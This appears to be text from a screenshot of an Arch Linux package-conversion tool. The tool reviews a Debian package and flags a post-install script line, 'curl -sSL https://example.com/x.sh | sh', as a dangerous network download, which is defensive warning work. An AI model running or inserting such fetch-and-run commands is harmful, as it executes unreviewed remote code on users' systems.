 D
DebInstaller
Arch Linux
Home
Installed
Settings
omniget 1.0.1 amd64 dangerous
Back
Convert & Install
Download videos and courses and run coding agents on a canvas
The maintainer script contains high-risk commands
postinst:3 curl -sSL https://example.com/x.sh | sh
I have read the high-risk script above and want to continue anyway.
Some dependencies are AUR-only. Install them first.
Some dependencies were not found. Installation may fail; review the list below.
Info
Dependencies 6
Files 207
Scripts 2
dangerous postinst:3 curl
curl -sSL https://example.com/x.sh | sh
Downloads from the network during install.
safe postinst:8 update-desktop-database
update-desktop-database -q
Also required on Arch.
Translated to pacman hooks (.INSTALL)
Conversion runs as your user · only pacman uses administrator rights
v0.1.0